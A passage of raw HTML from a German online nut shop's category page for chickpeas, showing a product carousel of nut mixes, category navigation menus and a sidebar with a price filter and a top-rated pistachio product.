					<div class=" wd-carousel wd-grid" data-speed="5000" data-autoplay="yes" data-scroll_per_page="yes" style="--wd-col-lg:3;--wd-col-md:3;--wd-col-sm:1;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-8788 status-publish outofstock product_cat-cashew-nusse product_cat-gerostete-nusse product_cat-gewurzt product_cat-mandel product_cat-nusse product_cat-mischungen product_cat-pistazien product_tag-barbecue-nussmix product_tag-barbecue-nussmix-bestellen product_tag-barbecue-nussmix-bestellen-guenstig product_tag-barbecue-nussmix-kaufen product_tag-barbecue-nussmix-online-bestellen has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="1" data-id="8788">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://eda-nuts.com/produkt/barbecue-nussmix/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Sold out</span></div><img loading="lazy" width="430" height="430" src="https://eda-nuts.com/wp-content/uploads/2022/09/barbecue-nussmixx-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barbecue Nussmix" decoding="async" srcset="https://eda-nuts.com/wp-content/uploads/2022/09/barbecue-nussmixx-430x430.png 430w, https://eda-nuts.com/wp-content/uploads/2022/09/barbecue-nussmixx-300x300.png 300w, https://eda-nuts.com/wp-content/uploads/2022/09/barbecue-nussmixx-150x150.png 150w, https://eda-nuts.com/wp-content/uploads/2022/09/barbecue-nussmixx-768x768.png 768w, https://eda-nuts.com/wp-content/uploads/2022/09/barbecue-nussmixx-700x700.png 700w, https://eda-nuts.com/wp-content/uploads/2022/09/barbecue-nussmixx.png 800w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://eda-nuts.com/produkt/barbecue-nussmix/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8788"
				>Schnellansicht</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://eda-nuts.com/vergleichen/" data-id="8788" rel="nofollow" data-added-text="Compare products">
				<span>Vergleichen</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://eda-nuts.com/wunschzettel/" data-key="0b0c047cee" data-product-id="8788" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Zur Wunschliste hinzufügen</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://eda-nuts.com/produkt/barbecue-nussmix/">BBQ Deluxe Mix (500 gr)</a></h3>				<div class="wd-product-cats">
			<a href="https://eda-nuts.com/product-category/nusse/" rel="tag">Nussarten</a>, <a href="https://eda-nuts.com/product-category/nusse/cashew-nusse/" rel="tag">Cashew</a>, <a href="https://eda-nuts.com/product-category/gerostete-nusse/" rel="tag">Geröstete Nüsse</a>, <a href="https://eda-nuts.com/product-category/gerostete-nusse/gewurzt/" rel="tag">Gewürzt</a>, <a href="https://eda-nuts.com/product-category/nusse/mandel/" rel="tag">Mandel</a>, <a href="https://eda-nuts.com/product-category/nusse/pistazien/" rel="tag">Pistazien</a>, <a href="https://eda-nuts.com/product-category/mischungen/" rel="tag">Nussmischungen</a>		</div>
						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

		
		
			</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-8773 status-publish outofstock product_cat-cashew-nusse product_cat-gerostet product_cat-gerostet-gesalzen product_cat-gerostete-nusse product_cat-haselnusse product_cat-mandel product_cat-nusse product_cat-mischungen product_cat-pistazien has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="2" data-id="8773">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://eda-nuts.com/produkt/deluxe-mix/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Sold out</span></div><img loading="lazy" width="430" height="430" src="https://eda-nuts.com/wp-content/uploads/2022/09/Deluxe-Mix-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://eda-nuts.com/wp-content/uploads/2022/09/Deluxe-Mix-430x430.png 430w, https://eda-nuts.com/wp-content/uploads/2022/09/Deluxe-Mix-300x300.png 300w, https://eda-nuts.com/wp-content/uploads/2022/09/Deluxe-Mix-150x150.png 150w, https://eda-nuts.com/wp-content/uploads/2022/09/Deluxe-Mix-768x768.png 768w, https://eda-nuts.com/wp-content/uploads/2022/09/Deluxe-Mix-700x700.png 700w, https://eda-nuts.com/wp-content/uploads/2022/09/Deluxe-Mix.png 800w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://eda-nuts.com/produkt/deluxe-mix/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8773"
				>Schnellansicht</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://eda-nuts.com/vergleichen/" data-id="8773" rel="nofollow" data-added-text="Compare products">
				<span>Vergleichen</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://eda-nuts.com/wunschzettel/" data-key="0b0c047cee" data-product-id="8773" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Zur Wunschliste hinzufügen</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://eda-nuts.com/produkt/deluxe-mix/">Deluxe Mix (500 gr)</a></h3>				<div class="wd-product-cats">
			<a href="https://eda-nuts.com/product-category/nusse/" rel="tag">Nussarten</a>, <a href="https://eda-nuts.com/product-category/nusse/cashew-nusse/" rel="tag">Cashew</a>, <a href="https://eda-nuts.com/product-category/gerostete-nusse/" rel="tag">Geröstete Nüsse</a>, <a href="https://eda-nuts.com/product-category/gerostete-nusse/gerostet/" rel="tag">Geröstet</a>, <a href="https://eda-nuts.com/product-category/gerostete-nusse/gerostet-gesalzen/" rel="tag">Geröstet &amp; Gesalzen</a>, <a href="https://eda-nuts.com/product-category/nusse/haselnusse/" rel="tag">Haselnüsse</a>, <a href="https://eda-nuts.com/product-category/nusse/mandel/" rel="tag">Mandel</a>, <a href="https://eda-nuts.com/product-category/nusse/pistazien/" rel="tag">Pistazien</a>, <a href="https://eda-nuts.com/product-category/mischungen/" rel="tag">Nussmischungen</a>		</div>
						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>9.90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>40.90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

		
		
			</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-10804 status-publish last outofstock product_cat-gerostet product_cat-gerostet-gesalzen product_cat-gerostete-nusse product_cat-gewurzt product_cat-mischungen has-post-thumbnail taxable shipping-taxable product-type-variable" data-loop="3" data-id="10804">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://eda-nuts.com/produkt/dreier-deluxe-mix-500-gr/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Sold out</span></div><img loading="lazy" width="430" height="430" src="https://eda-nuts.com/wp-content/uploads/2024/11/Dreier-Deluxe-Mix-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://eda-nuts.com/wp-content/uploads/2024/11/Dreier-Deluxe-Mix-430x430.png 430w, https://eda-nuts.com/wp-content/uploads/2024/11/Dreier-Deluxe-Mix-300x300.png 300w, https://eda-nuts.com/wp-content/uploads/2024/11/Dreier-Deluxe-Mix-150x150.png 150w, https://eda-nuts.com/wp-content/uploads/2024/11/Dreier-Deluxe-Mix-768x768.png 768w, https://eda-nuts.com/wp-content/uploads/2024/11/Dreier-Deluxe-Mix-700x700.png 700w, https://eda-nuts.com/wp-content/uploads/2024/11/Dreier-Deluxe-Mix.png 800w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://eda-nuts.com/produkt/dreier-deluxe-mix-500-gr/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10804"
				>Schnellansicht</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://eda-nuts.com/vergleichen/" data-id="10804" rel="nofollow" data-added-text="Compare products">
				<span>Vergleichen</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://eda-nuts.com/wunschzettel/" data-key="0b0c047cee" data-product-id="10804" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Zur Wunschliste hinzufügen</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://eda-nuts.com/produkt/dreier-deluxe-mix-500-gr/">Dreier Deluxe Mix (500 gr)</a></h3>				<div class="wd-product-cats">
			<a href="https://eda-nuts.com/product-category/gerostete-nusse/" rel="tag">Geröstete Nüsse</a>, <a href="https://eda-nuts.com/product-category/gerostete-nusse/gerostet/" rel="tag">Geröstet</a>, <a href="https://eda-nuts.com/product-category/gerostete-nusse/gerostet-gesalzen/" rel="tag">Geröstet &amp; Gesalzen</a>, <a href="https://eda-nuts.com/product-category/gerostete-nusse/gewurzt/" rel="tag">Gewürzt</a>, <a href="https://eda-nuts.com/product-category/mischungen/" rel="tag">Nussmischungen</a>		</div>
						

		
		
			</div>
</div>
					
		</div>
								</div>
					</div>

													<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
											</div>

						<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div><!-- end #carousel-391 -->
					</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
													</div>

							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		
</div>

</div>
</li>
<li id="menu-item-10352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10352 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://eda-nuts.com/product-category/trockenfruechte/" class="woodmart-nav-link"><span class="nav-link-text">Trockenfrüchte</span></a></li>
<li id="menu-item-10113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-10113 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://eda-nuts.com/product-category/nusse/" class="woodmart-nav-link"><span class="nav-link-text">Nussarten</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-10139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10139 item-level-1 wd-event-hover" ><a href="https://eda-nuts.com/product-category/nusse/cashew-nusse/" class="woodmart-nav-link">Cashew</a></li>
	<li id="menu-item-10140" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10140 item-level-1 wd-event-hover" ><a href="https://eda-nuts.com/product-category/nusse/erdnusse/" class="woodmart-nav-link">Erdnüsse</a></li>
	<li id="menu-item-10141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10141 item-level-1 wd-event-hover" ><a href="https://eda-nuts.com/product-category/nusse/haselnusse/" class="woodmart-nav-link">Haselnüsse</a></li>
	<li id="menu-item-10142" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-10142 item-level-1 wd-event-hover" ><a href="https://eda-nuts.com/product-category/nusse/kichererbsen/" class="woodmart-nav-link">Kichererbsen</a></li>
	<li id="menu-item-10143" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10143 item-level-1 wd-event-hover" ><a href="https://eda-nuts.com/product-category/nusse/kurbiskerne/" class="woodmart-nav-link">Kürbiskerne</a></li>
	<li id="menu-item-10144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10144 item-level-1 wd-event-hover" ><a href="https://eda-nuts.com/product-category/nusse/mais/" class="woodmart-nav-link">Mais</a></li>
	<li id="menu-item-10145" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10145 item-level-1 wd-event-hover" ><a href="https://eda-nuts.com/product-category/nusse/mandel/" class="woodmart-nav-link">Mandel</a></li>
	<li id="menu-item-10146" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10146 item-level-1 wd-event-hover" ><a href="https://eda-nuts.com/product-category/nusse/paranusse/" class="woodmart-nav-link">Paranüsse</a></li>
	<li id="menu-item-10147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10147 item-level-1 wd-event-hover" ><a href="https://eda-nuts.com/product-category/nusse/pinienkerne/" class="woodmart-nav-link">Pinienkerne</a></li>
	<li id="menu-item-10148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10148 item-level-1 wd-event-hover" ><a href="https://eda-nuts.com/product-category/nusse/pistazien/" class="woodmart-nav-link">Pistazien</a></li>
	<li id="menu-item-10149" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10149 item-level-1 wd-event-hover" ><a href="https://eda-nuts.com/product-category/nusse/sonnenblumenkerne/" class="woodmart-nav-link">Sonnenblumenkerne</a></li>
	<li id="menu-item-10150" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10150 item-level-1 wd-event-hover" ><a href="https://eda-nuts.com/product-category/nusse/walnusse/" class="woodmart-nav-link">Walnüsse</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-10114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10114 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://eda-nuts.com/product-category/gerostete-nusse/" class="woodmart-nav-link"><span class="nav-link-text">Geröstete Nüsse</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-10130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10130 item-level-1 wd-event-hover" ><a href="https://eda-nuts.com/product-category/gerostete-nusse/gerostet/" class="woodmart-nav-link">Geröstet</a></li>
	<li id="menu-item-10131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10131 item-level-1 wd-event-hover" ><a href="https://eda-nuts.com/product-category/gerostete-nusse/gerostet-gesalzen/" class="woodmart-nav-link">Geröstet &amp; Gesalzen</a></li>
	<li id="menu-item-10132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10132 item-level-1 wd-event-hover" ><a href="https://eda-nuts.com/product-category/gerostete-nusse/gewurzt/" class="woodmart-nav-link">Gewürzt</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-10115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10115 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://eda-nuts.com/product-category/naturbelassene-nusse/" class="woodmart-nav-link"><span class="nav-link-text">Naturbelassene Nüsse</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-10133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10133 item-level-1 wd-event-hover" ><a href="https://eda-nuts.com/product-category/naturbelassene-nusse/blanchiert/" class="woodmart-nav-link">Blanchiert</a></li>
	<li id="menu-item-10134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10134 item-level-1 wd-event-hover" ><a href="https://eda-nuts.com/product-category/naturbelassene-nusse/in-der-schale/" class="woodmart-nav-link">In der Schale</a></li>
	<li id="menu-item-10135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10135 item-level-1 wd-event-hover" ><a href="https://eda-nuts.com/product-category/naturbelassene-nusse/mit-haut/" class="woodmart-nav-link">Mit Haut</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-10116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10116 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://eda-nuts.com/product-category/umhullte-nusse/" class="woodmart-nav-link"><span class="nav-link-text">Umhüllte Nüsse</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-10136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10136 item-level-1 wd-event-hover" ><a href="https://eda-nuts.com/product-category/umhullte-nusse/erdnusse-umhullte-nusse/" class="woodmart-nav-link">Erdnüsse</a></li>
	<li id="menu-item-10137" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10137 item-level-1 wd-event-hover" ><a href="https://eda-nuts.com/product-category/umhullte-nusse/gebrannte-mandeln-umhullte-nusse/" class="woodmart-nav-link">Gebrannte Mandeln</a></li>
	<li id="menu-item-10138" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10138 item-level-1 wd-event-hover" ><a href="https://eda-nuts.com/product-category/umhullte-nusse/kichererbsen-umhullte-nusse/" class="woodmart-nav-link">Kichererbsen</a></li>
</ul>
</div>
</div>
</li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
									<div class="page-title  page-title-default title-size-small title-design-default color-scheme-dark with-back-btn wd-nav-accordion-mb-on title-shop" style="">
					<div class="container">
																<div class="wd-back-btn wd-action-btn wd-style-icon"><a href="#" rel="nofollow noopener" aria-label="Go back"></a></div>
								
													<h1 class="entry-title title">
								Kichererbsen							</h1>

													
																					<div class="wd-btn-show-cat wd-action-btn wd-style-text">
				<a href="#" rel="nofollow">
					Kategorien				</a>
			</div>
		
		<ul class="wd-nav-product-cat wd-nav wd-gap-m wd-style-underline hasno-product-count wd-mobile-accordion">
			<li class="cat-link shop-all-link">
				<a class="category-nav-link" href="https://eda-nuts.com/alle-produkte/">
					<span class="nav-link-summary">
						<span class="nav-link-text">
							All						</span>
						<span class="nav-link-count">
							products						</span>
					</span>
				</a>
			</li>
								<li class="cat-item cat-item-113  wd-event-hover"><a class="category-nav-link" href="https://eda-nuts.com/product-category/gerostete-nusse/" ><span class="nav-link-summary"><span class="nav-link-text">Geröstete Nüsse</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-150 "><a class="category-nav-link" href="https://eda-nuts.com/product-category/gerostete-nusse/gerostet/" ><span class="nav-link-summary"><span class="nav-link-text">Geröstet</span></span></a>
</li>
	<li class="cat-item cat-item-149 "><a class="category-nav-link" href="https://eda-nuts.com/product-category/gerostete-nusse/gerostet-gesalzen/" ><span class="nav-link-summary"><span class="nav-link-text">Geröstet &amp; Gesalzen</span></span></a>
</li>
	<li class="cat-item cat-item-151 "><a class="category-nav-link" href="https://eda-nuts.com/product-category/gerostete-nusse/gewurzt/" ><span class="nav-link-summary"><span class="nav-link-text">Gewürzt</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-123  wd-event-hover"><a class="category-nav-link" href="https://eda-nuts.com/product-category/naturbelassene-nusse/" ><span class="nav-link-summary"><span class="nav-link-text">Naturbelassene Nüsse</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-154 "><a class="category-nav-link" href="https://eda-nuts.com/product-category/naturbelassene-nusse/blanchiert/" ><span class="nav-link-summary"><span class="nav-link-text">Blanchiert</span></span></a>
</li>
	<li class="cat-item cat-item-153 "><a class="category-nav-link" href="https://eda-nuts.com/product-category/naturbelassene-nusse/in-der-schale/" ><span class="nav-link-summary"><span class="nav-link-text">In der Schale</span></span></a>
</li>
	<li class="cat-item cat-item-152 "><a class="category-nav-link" href="https://eda-nuts.com/product-category/naturbelassene-nusse/mit-haut/" ><span class="nav-link-summary"><span class="nav-link-text">Mit Haut</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-93  wd-event-hover current-cat-parent current-cat-ancestor"><a class="category-nav-link" href="https://eda-nuts.com/product-category/nusse/" ><span class="nav-link-summary"><span class="nav-link-text">Nussarten</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-95 "><a class="category-nav-link" href="https://eda-nuts.com/product-category/nusse/cashew-nusse/" ><span class="nav-link-summary"><span class="nav-link-text">Cashew</span></span></a>
</li>
	<li class="cat-item cat-item-97 "><a class="category-nav-link" href="https://eda-nuts.com/product-category/nusse/erdnusse/" ><span class="nav-link-summary"><span class="nav-link-text">Erdnüsse</span></span></a>
</li>
	<li class="cat-item cat-item-98 "><a class="category-nav-link" href="https://eda-nuts.com/product-category/nusse/haselnusse/" ><span class="nav-link-summary"><span class="nav-link-text">Haselnüsse</span></span></a>
</li>
	<li class="cat-item cat-item-104  wd-active"><a class="category-nav-link" href="https://eda-nuts.com/product-category/nusse/kichererbsen/" ><span class="nav-link-summary"><span class="nav-link-text">Kichererbsen</span></span></a>
</li>
	<li class="cat-item cat-item-103 "><a class="category-nav-link" href="https://eda-nuts.com/product-category/nusse/kurbiskerne/" ><span class="nav-link-summary"><span class="nav-link-text">Kürbiskerne</span></span></a>
</li>
	<li class="cat-item cat-item-105 "><a class="category-nav-link" href="https://eda-nuts.com/product-category/nusse/mais/" ><span class="nav-link-summary"><span class="nav-link-text">Mais</span></span></a>
</li>
	<li class="cat-item cat-item-96 "><a class="category-nav-link" href="https://eda-nuts.com/product-category/nusse/mandel/" ><span class="nav-link-summary"><span class="nav-link-text">Mandel</span></span></a>
</li>
	<li class="cat-item cat-item-102 "><a class="category-nav-link" href="https://eda-nuts.com/product-category/nusse/paranusse/" ><span class="nav-link-summary"><span class="nav-link-text">Paranüsse</span></span></a>
</li>
	<li class="cat-item cat-item-106 "><a class="category-nav-link" href="https://eda-nuts.com/product-category/nusse/pinienkerne/" ><span class="nav-link-summary"><span class="nav-link-text">Pinienkerne</span></span></a>
</li>
	<li class="cat-item cat-item-99 "><a class="category-nav-link" href="https://eda-nuts.com/product-category/nusse/pistazien/" ><span class="nav-link-summary"><span class="nav-link-text">Pistazien</span></span></a>
</li>
	<li class="cat-item cat-item-101 "><a class="category-nav-link" href="https://eda-nuts.com/product-category/nusse/sonnenblumenkerne/" ><span class="nav-link-summary"><span class="nav-link-text">Sonnenblumenkerne</span></span></a>
</li>
	<li class="cat-item cat-item-100 "><a class="category-nav-link" href="https://eda-nuts.com/product-category/nusse/walnusse/" ><span class="nav-link-summary"><span class="nav-link-text">Walnüsse</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-107 "><a class="category-nav-link" href="https://eda-nuts.com/product-category/mischungen/" ><span class="nav-link-summary"><span class="nav-link-text">Nussmischungen</span></span></a>
</li>
	<li class="cat-item cat-item-425 "><a class="category-nav-link" href="https://eda-nuts.com/product-category/reduzierteprodukte/" ><span class="nav-link-summary"><span class="nav-link-text">Reduzierte Produkte</span></span></a>
</li>
	<li class="cat-item cat-item-20 "><a class="category-nav-link" href="https://eda-nuts.com/product-category/suse-nusse/" ><span class="nav-link-summary"><span class="nav-link-text">Süße Nüsse</span></span></a>
</li>
	<li class="cat-item cat-item-368 "><a class="category-nav-link" href="https://eda-nuts.com/product-category/trockenfruechte/" ><span class="nav-link-summary"><span class="nav-link-text">Trockenfrüchte</span></span></a>
</li>
	<li class="cat-item cat-item-142  wd-event-hover"><a class="category-nav-link" href="https://eda-nuts.com/product-category/umhullte-nusse/" ><span class="nav-link-summary"><span class="nav-link-text">Umhüllte Nüsse</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-156 "><a class="category-nav-link" href="https://eda-nuts.com/product-category/umhullte-nusse/erdnusse-umhullte-nusse/" ><span class="nav-link-summary"><span class="nav-link-text">Erdnüsse</span></span></a>
</li>
	<li class="cat-item cat-item-148 "><a class="category-nav-link" href="https://eda-nuts.com/product-category/umhullte-nusse/gebrannte-mandeln-umhullte-nusse/" ><span class="nav-link-summary"><span class="nav-link-text">Gebrannte Mandeln</span></span></a>
</li>
	<li class="cat-item cat-item-155 "><a class="category-nav-link" href="https://eda-nuts.com/product-category/umhullte-nusse/kichererbsen-umhullte-nusse/" ><span class="nav-link-summary"><span class="nav-link-text">Kichererbsen</span></span></a>
</li>
</ul></li>
					</ul>
													</div>
				</div>
						
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				
	
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last order-md-first sidebar-left area-sidebar-shop">
			<div class="wd-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">Nah Dran</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="woocommerce_price_filter-5" class="wd-widget widget sidebar-widget woocommerce widget_price_filter"><h5 class="widget-title">Nach Preis filtern</h5>
<form method="get" action="https://eda-nuts.com/product-category/nusse/kichererbsen/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min. Preis</label>
			<input type="text" id="min_price" name="min_price" value="0" data-min="0" placeholder="Min. Preis" />
			<label class="screen-reader-text" for="max_price">Max. Preis</label>
			<input type="text" id="max_price" name="max_price" value="20" data-max="20" placeholder="Max. Preis" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Preis: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div><div id="woocommerce_top_rated_products-10" class="wd-widget widget sidebar-widget woocommerce widget_top_rated_products"><h5 class="widget-title">Bestbewertete Produkte</h5><ul class="product_list_widget"><li>
		<span class="widget-product-wrap">
		<a href="https://eda-nuts.com/produkt/pistazien-in-schale-geroestet-gesalzen-tuerkei/" title="Pistazien in Schale geröstet &amp; gesalzen TÜRKEI (500 gr)" class="widget-product-img">
			<img loading="lazy" width="430" height="430" src="https://eda-nuts.com/wp-content/uploads/2022/09/Pisatzien-in-Schale-geroestet-gesalzen-TUeRKEI-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pisatzien in Schale geröstet &amp; gesalzen TÜRKEI" decoding="async" srcset="https://eda-nuts.com/wp-content/uploads/2022/09/Pisatzien-in-Schale-geroestet-gesalzen-TUeRKEI-430x430.png 430w, https://eda-nuts.com/wp-content/uploads/2022/09/Pisatzien-in-Schale-geroestet-gesalzen-TUeRKEI-300x300.png 300w, https://eda-nuts.com/wp-content/uploads/2022/09/Pisatzien-in-Schale-geroestet-gesalzen-TUeRKEI-150x150.png 150w, https://eda-nuts.com/wp-content/uploads/2022/09/Pisatzien-in-Schale-geroestet-gesalzen-TUeRKEI-768x768.png 768w, https://eda-nuts.com/wp-content/uploads/2022/09/Pisatzien-in-Schale-geroestet-gesalzen-TUeRKEI-700x700.png 700w, https://eda-nuts.com/wp-content/uploads/2022/09/Pisatzien-in-Schale-geroestet-gesalzen-TUeRKEI.png 800w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
		<span class="widget-product-info">
			<a href="https://eda-nuts.com/produkt/pistazien-in-schale-geroestet-gesalzen-tuerkei/" title="Pistazien in Schale geröstet &amp; gesalzen TÜRKEI (500 gr)" class="wd-entities-title">
				Pistazien in Schale geröstet &amp; gesalzen TÜRKEI (500 gr)			</a>
							<div class="star-rating" role="img" aria-label="Bewertet mit 5.00 von 5"><span style="width:100%">Bewertet mit <strong class="rating">5.00</strong> von 5</span></div>						<span class="price"><span class="woocommerce-Price-amount amount"><bdi>9.99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>46.99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
		</span>
	</span>
	</li>
</ul></div><div id="custom_html-8" class="widget_text wd-widget widget sidebar-widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 913110bf808c2cc5f27130eb7fea92f4 --></div></div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->

